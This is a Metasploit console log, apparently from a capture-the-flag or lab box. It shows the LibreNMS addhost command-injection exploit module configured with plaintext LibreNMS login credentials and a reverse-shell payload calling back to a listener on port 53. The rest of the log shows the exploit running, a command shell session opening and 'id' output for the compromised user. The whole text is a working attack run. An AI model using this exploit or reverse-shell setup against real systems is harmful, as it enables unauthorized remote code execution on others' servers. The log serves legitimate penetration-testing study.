 msf5 exploit(linux/http/librenms_addhost_cmd_inject) > show options
Module options (exploit/linux/http/librenms_addhost_cmd_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD sergioteamo yes Password for LibreNMS
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 9999 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base LibreNMS path
USERNAME aeolus yes User name for LibreNMS
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.201 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux
msf5 exploit(linux/http/librenms_addhost_cmd_inject) > exploit
[*] Started reverse TCP double handler on 192.168.1.201:53
[*] Successfully logged into LibreNMS. Storing credentials...
[+] Successfully added device with hostname LwvdokUZFdQ
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[+] Successfully deleted device with hostname LwvdokUZFdQ and id #3
[*] Command: echo m2N0HXndx1oR8bkM;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: 3: Escape: not found\r\nm2N0HXndx1oR8bkM\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.1.201:53 → 192.168.1.231:33864) at 2020-09-18 09:39:27 -0400
id
uid=1001(cronus) gid=1001(cronus) groups=1001(cronus),999(librenms)